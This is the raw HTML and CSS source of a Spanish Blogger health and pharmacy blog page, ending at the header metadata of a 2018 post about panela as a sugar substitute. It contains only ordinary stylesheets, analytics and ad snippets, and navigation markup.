.avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#98b8bb;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#98b8bb}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#333333;border-bottom:1px solid #222222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgepyFdHVOqKjnEZCkdwYKaGb7BAAIRI8wahRJMccIRuDrWhBRrJ9lV7iDN-d23WUOZ5MXtCs5bB9xUE25xkC5fNeb6sr2EZSw3kuCAT1zxc8PEiv_Esus3wpKA_cRO8Ej3v98oI1qvsAJ2/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar li:hover{display:block}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#2d2d2d;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:center;display:block;line-height:30px}.sosmedarl-info h4{background:transparent;position:relative;padding:0;margin:0;border:0;text-align:center;font-size:120%}.sosmedarl-img{position:relative;max-height:200px;overflow:hidden}.sosmedarl-img img{max-width:100%;width:100%;transition:all .6s}.sosmedarl-img:hover img{transform:scale(1.2) rotate(-10deg)}.sosmedarl-img:before{content:'';background:rgba(0, 0, 0, 0.3);position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;transition:all .3s}.sosmedarl-img:hover:before{background:rgba(0, 0, 0, 0.6)}.aboutfloat-img{text-align:center}.sosmedarl-float{text-align:center;display:inline-block}.sosmedarl-float a{background:transparent;color:#333333;padding:8px 14px;z-index:2;display:table-cell;font-size:90%;text-transform:uppercase;vertical-align:middle;border:2px solid #98b8bb;border-radius:3px;transition:all .3s}.sosmedarl-float:hover a{background:#e74c3c;color:#fff;border-color:transparent}.sosmedarl-float a i{font-weight:normal;margin:0 5px 0 0}.sosmedarl-wrpicon{display:block;margin:15px auto 0;position:relative}.sosmedarl-wrpicon .extender{width:100%;display:block}.extender{text-align:center;font-size:16px}.extender .sosmedarl-icon{display:inline-block;border:0;margin:0;padding:0;width:32%}.extender .sosmedarl-icon a{background:#ccc;display:inline-block;font-weight:400;color:#fff;padding:0 12px;line-height:32px;border-radius:3px;font-size:12px;width:100%}.extender .sosmedarl-icon i{font-family:fontawesome;margin:0 3px 0 0}.sosmedarl-icon.fbl a{background:#3b5998}.sosmedarl-icon.twitt a{background:#19bfe5}.sosmedarl-icon.crcl a{background:#d64136}.sosmedarl-icon.fbl a:hover,.sosmedarl-icon.twitt a:hover,.sosmedarl-icon.crcl a:hover{background:#404040}.extender .sosmedarl-icon:hover a,.extender .sosmedarl-icon a:hover{color:#fff}.sosmedarl-info{margin:10px 0;font-size:13px;text-align:center}.sosmedarl-info p{margin:5px 0}.sosmedarl-info h4{margin-bottom:10px;font-size:16px;text-transform:uppercase;color:#444;font-weight:700}.sosmedarl-info h4 span{position:relative;display:inline-block;padding:0 10px;margin:0 auto}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#98b8bb !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#98b8bb;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#98b8bb;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#10b765}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}}@media only screen and (max-width: 980px){.top-bar-social{position:static}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}#search-bar{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.item .post-footer .share-art a span{display:none}.related li{width:48%}.related li:nth-child(2){margin-right:0}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 620px){.ty-post-share li{width:50%}}@media only screen and (max-width: 480px){.ticker-wrap .title{display:none}#ticker{padding:0}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}.related li{width:100%;margin-right:0}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}
@media (max-width:768px){
#headerright{
display:none;
}
}
.post-body img {
max-width:690px;
max-height:auto;
}#HTML3{
margin-bottom: -5px !important;
}
#HTML1{
margin-bottom: -20px !important;
}
#HTML5{
margin-bottom: -20px !important;
}.widget .title { text-align:center; }
#HTML2{
margin-bottom: -10px !important;
}
#PopularPosts1{
margin-bottom: -5px !important;
}
--></style>
<style>

/* Puntos de interrupción Imágenes optimizadas */

/*-----iPhone 2G, 3G, 4, 4S Punto de interrupción Vertical ----------*/
@media only screen and (max-width:320px) {
#main, .post, .comments {width:94%!important; overflow:hidden; }
.comments .comments-content {width:94%!important;}
.post a img, .post img{max-width:94%; height:auto;}
}

/*-----iPhone 2G, 3G, 4, 4S Punto de interrupción Horizontal ----------*/
@media only screen and (max-width:480px) {
#main, .post, .comments {width:95%!important; overflow:hidden; }
.comments .comments-content {width:95%!important;}
.post a img, .post img{max-width:95%; height:auto;}
}

/*-----iPhone 5,6 Punto de interrupción 3 ----------*/
@media only screen and (max-width:568px) {
#main, .post, .comments {width:96%!important; overflow:hidden; }
.comments .comments-content {width:96%!important;}
.post a img, .post img{max-width:96%; height:auto;}
}

/*-----iPads, Tablets  Punto de interrupción 4 ----------*/
@media only screen and (max-width:768px) {
#main, .post, .comments {width:98%!important; overflow:hidden; }
.comments .comments-content {width:98%!important;}
.post a img, .post img{max-width:98%; height:auto;}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout #header-wrappers{padding:0}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .top-bar-social{height:auto}body#layout .headerleft{width:280px}body#layout .headerright{width:440px}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244 !important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .FollowByEmail .widget-content:before,body#layout #ty_footer{display:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-103833361-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=881814544530849513&amp;zx=863ce58b-a69c-49b4-b9d3-b53a1172f0e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=881814544530849513&amp;zx=863ce58b-a69c-49b4-b9d3-b53a1172f0e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-0952322972315904 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div class='ticker-wrap'>
<h2 class='title'><i class='fa fa-rocket'></i>Nuevos</h2>
<div id='ticker'>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Youtube' href='https://www.youtube.com/user/Moyer0605' title='Youtube'></a></li>
<li><a class='facebook' href='https://www.facebook.com/LaBoticaDeFranja/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/boticadefranja' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/boticadefranja/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.laboticadefranja.es/' style='display: block'><h1 style='display:none'></h1>
<img alt='La Botica de Franja' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhstMLV4eh9RctCiCGd3Oz5B1rhzNALK4K9JYqPZoOvTrPZKIK4Do5WksteFGgtKTYXH-L7RMzIp5itEDqpDkjZna7RQv1NWzyOGzvKYhENNpHv-ih3MAMbNYMS0Cneima9kl0ByNLwOGsG/s1600/LA+BOTICA+DE+FRANJA+%252810%2529.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ez&f=ifr&linkID=a909c0b04e15208362833390dec2b2ec&t=boticadefranj-21&tracking_id=boticadefranj-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.laboticadefranja.es/'>Home</a></li>
<li itemprop='name'><a href='https://www.laboticadefranja.es/search/label/Formulacion%20Magistral?&max-results=7' itemprop='url'>Formulación Magistral</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Cosmetica?&max-results=7' itemprop='url'>Cosmética</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Fitoterapia?&max-results=7' itemprop='url'>Fitoterapia</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Nutrici%C3%B3n?&max-results=7' itemprop='url'>Nutrición</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Patolog%C3%ADas?&max-results=7?&max-results=7' itemprop='url'>Patologías</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Otros?&max-results=7' itemprop='url'>Otros</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>29 abr 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ4wJsoBZSTwSAVsNXpxc4drfmL37EnCoo5A64MwEyLMdeHnfiflTCm-UlegVFbPZwUuZd6AY6ZwkSfOc-FDIVHZJP-MgZk9korP6a_VnAY83KVIz0gadzCb5rqI3C3cyPeWyeehUfYg_y/s1600/Panela.jpg' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
La panela &#191;Un buen sustituto del azúcar?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10252706179519391062' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10252706179519391062' rel='author' title='Franja'>
<span itemprop='name'>Franja</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.laboticadefranja.es/2018/04/azucar-de-panela.html' itemprop='url'/>
